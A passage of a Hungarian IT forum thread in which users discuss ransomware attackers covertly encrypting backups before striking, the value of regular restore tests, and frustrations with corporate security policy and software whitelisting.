            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez még önmagában kevés. Biztosnak kell lenned abban, hogy amit lementettél az nincs titkosítva. Manapság már jellemző, hogy miután bejutnak valahova (főleg komolyabb helyekre, ahol érdemi pénzt lehet kérni), megkeresik (scripttel), hogy milyen mentésed van (pl milyen agent fut, milyen külső elérések vannak, milyen dump és egyéb scriptek) és megoldják, hogy már a mentés titkosítva történjen meg a tudtod nélkül. Ezt csinálják X napig (pl X=31) és utána titkosítják le az éles rendszert és kérik a váltságdíjat. Így sokkal nagyobb esélyük van pénzhez jutni, szemben azzal, hogy előző napi offsite mentésből vissza tud állni a cég. Persze ha a külső hely olyan módon menti az adatokat, hogy az nem igazán látható a mentett szerverről, akkor az oké lehet, vagy ha nagyon fullos monitorozásod van a mentésen, az is sokat segít, de a legbiztosabb az, ha rendszeres visszaállítási teszted van, ahol a "rendszeres" nem fél év, meg ilyenek... vagy hát az akkor elég, ha nem gond fél évnyi adatot elveszteni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882612" class="vote_counter vote-counter-2882612">8 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="842" id="comment-2882812" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zrubi</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 13:10 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bekeny</span>
   <a href="/comment/2882612#comment-2882612" class="permalink" rel="bookmark" hreflang="hu">Ez még önmagában kevés…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882812#comment-2882812" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882612" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882612?destination=/node/180780%3Fpage%3D0&amp;token=-FFRwe2NsMzOQSIVhcgkLCMrD3SXKzOcRbah9cbJBGU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675426254"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez mondjuk már egy - nem éppen tipikus - <strong>célzott</strong> támadás.</p>

<p>De ahol 30 napig illetéktelenek tevékenykednek - feltűnés nélkül - hát ott már igen nagy a baj.</p>

<p>&nbsp;</p>

<p>Az ilyen problémáknak pedig az oka - ahogy már más is említette, az ilyen cégeknek az IT (security, backup) csak egy kötséges nyűg.</p>

<p>Így minimális pénzt/tudást fordítanak rá. Aztán egyszercsak így járnak.</p>

<p>&nbsp;</p>

<p>De, ezek után biztosan tudják majd mérlegelni, hogy mekkora összeget érdemes hatékony és működő IT Security-ra költnei.&nbsp;</p>

<p>Ha ezek után sem, akkor meg megérdemlik.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="http://zrubi.hu">zrubi.hu</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882812" class="vote_counter vote-counter-2882812">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2456" id="comment-2882823" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 13:26 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zrubi</span>
   <a href="/comment/2882812#comment-2882812" class="permalink" rel="bookmark" hreflang="hu">Ez mondjuk már egy - nem…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882823#comment-2882823" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882812" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882812?destination=/node/180780%3Fpage%3D0&amp;token=OgIIWXKXxvlebCRbYN9GgHyZB6jqTRla4STgAfRCS3k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675427625"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem fogok titkot elárulni h. nagy multinál is kupleráj van a&nbsp; szekuriti cukormáz alatt. Ott, ahol euro/dollár tíz-százmilliárdok forognak kockán. Mindenhol csak a gányolás, a papíron megfelelünk, a szekuriti tréninget minden évben szorgalmasan végigültük, kitöltöttük a tesztet, compliant minden mint a kutyafasza. Aztán meg unmanaged otthoni eszközről kell belépni az azure tenantba, mert a céges gépen a céges szeku poliszi nem engedi feltelepíteni azokat a toolokat, amikkel az ember a napi munkáját kellene végezze. Pontosabban persze, notepad.exe-ben is lehet konfigot heggeszteni, csak akkor az 1-2 órás meló 3 napig tartana, és 100-ból 99x hibás lenne elsőre. Mert parancsba van adva, hogy First Time Right, és ezr mérik külön semmirekellő menedzserek hada, és baszogatást kapsz ha nem müködik elsőre, meg milyen hülye vagy hogy hibáztál! A főnökséget meg nem érdekli miért 3 nap, az 1-2 órás időtartam alapján osztják be az idődet, és amíg nem dől ki a biliből a szar, hallgatólagosan szemet hunynak a szekuriti poliszi nyilvánvaló áthágására. Mert felfelé természetesen nincsenek kommunikálva az elégtelen munkafeltételek, mert fent ezekről hallani se akarnak. Ott azokat csak az érdekli hogy minden compliant papíron. Így dógozzá b+ !</p>

<p>Effektíve ha berendelik az embert dolgozni aznap az irodába, akkor nem tudja elvégezni a munkáját, mert a valóban dolgozós privát laptopját nyilván nem fogja bevinni az irodába rádugni a céges hálóra.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882823" class="vote_counter vote-counter-2882823">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2882829" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 13:42 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2882823#comment-2882823" class="permalink" rel="bookmark" hreflang="hu">Nem fogok titkot elárulni h…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882829#comment-2882829" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882823" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882823?destination=/node/180780%3Fpage%3D0&amp;token=5OpQuoS7xmZKCPly7rOHj36cut6-s5g8MMMi0fna19c" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675428283"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Aztán meg unmanaged otthoni eszközről kell belépni az azure tenantba</p>
</blockquote>

<p>Már az is gáz, ha lehet, nem az, hogy kell.<br>
<br>
Ott vannak előnyben a multik, hogy a többé - kevésbé müködő folyamatok sok mindent lefednek, ez mellett van pénzük security eszközökre.<br>
Ha van vulnerability scanner, local admin jogosultságokat felügyelik valami eszközzel (Avecto pl.), a felhasználói és hálózati aktivitásokat figyelik, már is előrébb vannak.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882829" class="vote_counter vote-counter-2882829">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2456" id="comment-2882840" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 13:58 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2882829#comment-2882829" class="permalink" rel="bookmark" hreflang="hu">Aztán meg unmanaged otthoni…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882840#comment-2882840" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882829" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882829?destination=/node/180780%3Fpage%3D0&amp;token=lPUltPHYaMYDj7RF2MfeJH8-ohKe_5_OUwQdWQqvA2s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675429267"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nyilván sejtheted h. több ember több szinten is hunyó abban, hogy ez így működhet. És sajnos nem tudom őket egyértelműen elítélni. Ezek ilyen evolúciósan kialakult dolgok, az emberek, csapatok így reagálnak a rossz szabályozásokra, rosszul működő folyamatokra.</p>

<p>Én pl. 2 éve könyörgök h. hagyják jóvá a total commander használatat, mert annyi kibaszott fájllal kell zsonglőrködnöm. A windows beépített fájlintézője meg olyan buta mint a tök. Megvettem saját zsebből a licenszet is tizenx éve (kíváncsi lennék hány cégnél nyomkodják évtizedek óta az 1-2-3-at), de a szekusok nemengedik, mert az personal use, ez így céges gépen meg már biznisz usage lenne. De pénzt nem adnak rá megvenni céges licencelt változatban. Az az 50 kiba euró ezerszeresét elégettem már 2 év alatt a lassabb munkám miatt. De nem, akkor sem lehet. Különben is szekuriti riszk a total commander, ezért no approve. Notepad++ is sok sok sok sok sok év után ment át a bürokrácián, érthetetlen hogyan sikerült.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882840" class="vote_counter vote-counter-2882840">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2882842" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 14:02 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2882840#comment-2882840" class="permalink" rel="bookmark" hreflang="hu">Nyilván sejtheted h. több…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882842#comment-2882842" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882840" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882840?destination=/node/180780%3Fpage%3D0&amp;token=XRSay7pvMbGuGij4G16LbyBM8ducOm3yuUXEDfmWwVk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675429326"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kell belső marketplace a legfontosabb cucokkal.<br>
Ezt nagyon sok helyen kispórolják, de alapvető, ha nem akarsz local admin jogot adni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882842" class="vote_counter vote-counter-2882842">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2456" id="comment-2882843" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 14:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2882842#comment-2882842" class="permalink" rel="bookmark" hreflang="hu">Kell belső marketplace a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882843#comment-2882843" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882842" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882842?destination=/node/180780%3Fpage%3D0&amp;token=reHXFRNzUjqWLMUk--JfQycliG_K4DqoNL8eWrroW-k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675429550"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Van belső marketplace, na abba nem akarnak belerakni szinte semmit amire szükség van.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882843" class="vote_counter vote-counter-2882843">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="19166" id="comment-2882858" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>st3v3</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 15:02 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2882840#comment-2882840" class="permalink" rel="bookmark" hreflang="hu">Nyilván sejtheted h. több…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882858#comment-2882858" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882840" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882840?destination=/node/180780%3Fpage%3D0&amp;token=XRSay7pvMbGuGij4G16LbyBM8ducOm3yuUXEDfmWwVk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675432973"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>szekuriti riszk a total commander</p>
</blockquote>

<p>erre kiváncsi lennék..</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882858" class="vote_counter vote-counter-2882858">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="966" id="comment-2882861" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>asm</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 15:11 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>st3v3</span>
   <a href="/comment/2882858#comment-2882858" class="permalink" rel="bookmark" hreflang="hu">szekuriti riszk a total…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882861#comment-2882861" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882858" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882858?destination=/node/180780%3Fpage%3D0&amp;token=WHxx6zJjkJzrGCB2lk9KMCl9Co-D_rkZAlDPV5oMS9A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675433506"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>talan mert akarmilyen ketes plugin telepitheto bele?</p>

<p>de inkabb az lehet a gond, hogy senki nem akar foglalkozni az "auditalasaval" (amit utana raadasul frissiteni is kell idonkent)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882861" class="vote_counter vote-counter-2882861">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19166" id="comment-2882887" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>st3v3</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 16:04 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asm</span>
   <a href="/comment/2882861#comment-2882861" class="permalink" rel="bookmark" hreflang="hu">talan mert akarmilyen ketes…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882887#comment-2882887" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882861" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882861?destination=/node/180780%3Fpage%3D0&amp;token=sk7vqZyHSymaPNTU8LZfGsBAZCD5D7p5Zha4Bh1DymQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675436672"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>akarmilyen ketes plugin telepitheto bele</p>
</blockquote>

<p>?? netrol letoltott random szarokat tc-től függetlenül is futtathatnak; ez nem tc kérdése.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882887" class="vote_counter vote-counter-2882887">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2456" id="comment-2883000" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 21:08 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>st3v3</span>
   <a href="/comment/2882887#comment-2882887" class="permalink" rel="bookmark" hreflang="hu">akarmilyen ketes plugin…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883000#comment-2883000" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882887" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882887?destination=/node/180780%3Fpage%3D0&amp;token=phH3rok5ydr1pIfdAt7IZD-yfIjTSIWn2gqAwyVveTc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675454917"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Windows applocker: semmilyen 3rd party exe-t nem enged futtatni, ami nem lett explicit whitelist-elve.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883000" class="vote_counter vote-counter-2883000">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="4188" id="comment-2883060" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>nagy_peter</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 02:43 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asm</span>
   <a href="/comment/2882861#comment-2882861" class="permalink" rel="bookmark" hreflang="hu">talan mert akarmilyen ketes…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883060#comment-2883060" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882861" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882861?destination=/node/180780%3Fpage%3D0&amp;token=sk7vqZyHSymaPNTU8LZfGsBAZCD5D7p5Zha4Bh1DymQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675474984"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mondjuk a Windows a legnagyobb program, amire aztán bármilyen kétes alkalmazás telepíthető, ez mégsem szokott elég kifogás lenni ellene.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Nagy Péter</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883060" class="vote_counter vote-counter-2883060">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="17007" id="comment-2883748" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 10:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>nagy_peter</span>
   <a href="/comment/2883060#comment-2883060" class="permalink" rel="bookmark" hreflang="hu">Mondjuk a Windows a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883748#comment-2883748" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883060" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883060?destination=/node/180780%3Fpage%3D0&amp;token=WyKG0gJsF4K9tXHUYYZ9CUpplYxNt-sQQhoNU0OcK7M" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675674859"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>bármilyen kétes alkalmazás telepíthető</p>
</blockquote>

<p>Ha nincs rendesen beállítva, akkor igen :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883748" class="vote_counter vote-counter-2883748">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2883811" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 12:49 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gelei</span>
   <a href="/comment/2883748#comment-2883748" class="permalink" rel="bookmark" hreflang="hu">bármilyen kétes alkalmazás…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883811#comment-2883811" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883748" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883748?destination=/node/180780%3Fpage%3D0&amp;token=a4UH9f3pIA3pcr4axZ0_calxi7sOcB-DsRHNLIwp7e0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675684199"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kiváncsi vagyok, hogy Linuxon hogyan oldható meg, hogy csak bizonyos vendorok által aláírt binárisok legyenek futtathatóak. :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883811" class="vote_counter vote-counter-2883811">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6635" id="comment-2883816" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2023. 02. 06., h – 13:05 )</p>
      
      
